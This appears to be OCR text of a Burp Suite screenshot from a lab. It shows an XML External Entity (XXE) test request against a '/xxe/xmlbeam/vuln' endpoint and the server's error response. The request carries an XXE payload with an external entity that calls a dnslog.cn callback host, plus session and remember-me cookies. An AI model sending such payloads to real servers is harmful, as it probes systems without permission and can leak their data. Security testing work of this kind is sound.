 Pretty Raw Hex Chinese \n
1 POST /xxe/xmlbeam/vuln HTTP/1.1
2 Host: 192.168.23.108:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=815F13DFCD183883E61E4087A9E44929; XSRF-TOKEN=
a7096ecd-c8be-46c5-a032-3fc39a20e7a3; remember-me=
YWRtaW46MTY5OTk2NzkwNjI3MzozODYzOWE3MDBiNWQzZTE0ZTFlNTVmZTJhYTUyMjgwMw
0 Connection: close
1 Content-Type: application/xml
2 Content-Length: 281
3
4 <?xml version="1.0" encoding="UTF-8"?>
5 <!DOCTYPE foo [
6 <!ELEMENT foo ANY >
7 <!ENTITY rabbit SYSTEM "http://xxetest.rr61u0.dnslog.cn" >
8 ]>
9 <user>
<firstname>
&rabbit;
</firstname>
<lastname>
don9sec
</lastname>
</user>
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 441
5 Date: Tue, 31 Oct 2023 14:04:25 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Tue Oct 31 22:04:25 CST 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
org.xml.sax.SAXParseException; systemId:
http://xxetest.rr61u0.dnslog.cn; lineNumber: 1; columnNumber:
10; A DOCTYPE is not allowed in content.
</div>
</body>
</html>